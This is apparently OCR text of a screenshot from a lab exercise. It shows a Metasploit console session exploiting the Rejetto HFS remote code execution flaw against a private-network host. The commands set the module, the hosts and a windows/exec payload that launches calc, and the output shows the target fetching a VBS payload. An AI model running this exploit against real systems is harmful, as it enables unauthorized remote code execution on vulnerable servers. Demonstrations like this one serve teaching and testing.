 M S F
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100901 [core:4.10.0.pre.2014100901 api:1.0.0]]
+ -- --=[ 1352 exploits - 741 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(rejetto_hfs_exec) > set LHOST 192.168.41.146
LHOST => 192.168.41.146
msf exploit(rejetto_hfs_exec) > set RHOST 192.168.41.147
RHOST => 192.168.41.147
msf exploit(rejetto_hfs_exec) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(rejetto_hfs_exec) > set CMD calc
CMD => calc
msf exploit(rejetto_hfs_exec) > exploit
KALI
The quieter you become,
[*] Using URL: http://0.0.0.0:8080/UVpkrtK4OiqY
[*]  Local IP: http://192.168.41.146:8080/UVpkrtK4OiqY
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.41.147   rejetto_hfs_exec - 192.168.41.147:80 - Payload request received: /UVpkrtK4OiqY
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\bADQVFhruCOxd.vbs' on the target
msf exploit(rejetto_hfs_exec) >